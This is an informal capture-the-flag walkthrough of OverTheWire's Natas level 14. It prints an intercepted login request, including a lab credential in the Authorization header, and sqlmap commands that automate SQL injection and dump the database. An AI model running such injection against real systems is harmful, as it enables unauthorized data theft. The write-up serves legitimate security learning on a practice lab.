hey you!
I love Natas people! I’ll tell you why a bit later. open the sourcecode. it says: if(mysql_num_rows(mysql_query($query, $link)) > 0) { and many other lines. I even didn’t pay attention to those. I got what I needed. mySQL !!!
twenty minutes ago, I had no idea about SQL. I had only heard about it while going through some books about web application pentesting. so my gut told me: “c’mmon, go and learn what it is after all”. this tutorial was more than enough for this level.
what I did is assuming that the username should be natas15 and tried to login. oh, my lovely burp suite. intercept is on 🙂 what we find here:
POST /index.php HTTP/1.1
Host: natas14.natas.labs.overthewire.org
User-Agent: Mozilla/5.0 (X11; Linux aarch64; rv:91.0) Gecko/20100101 Firefox/91.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 38
Origin: http://natas14.natas.labs.overthewire.org
Authorization: Basic bmF0YXMxNDpMZzk2TTEwVGRmYVB5VkJrSmRqeW1ibGxRNUw2cWRsMQ==
Connection: close
Referer: http://natas14.natas.labs.overthewire.org/
Cookie: __utma=176859643.2101260650.1648221880.1648222577.1648226688.3; __utmz=176859643.1648222577.2.2.utmcsr=google|utmccn=(organic)|utmcmd=organic|utmctr=(not%20provided)
Upgrade-Insecure-Requests: 1
username=natas15&password=testpassword
I just copy-pasted this in a new file called: natas15. the rest is on sqlmap and here we type:
sqlmap -r natas15 -p username

and then say “yes” to every question: y, y, y, y… for more info, we add: sqlmap -r natas15 -p username –dump and run again. here comes the sun fun.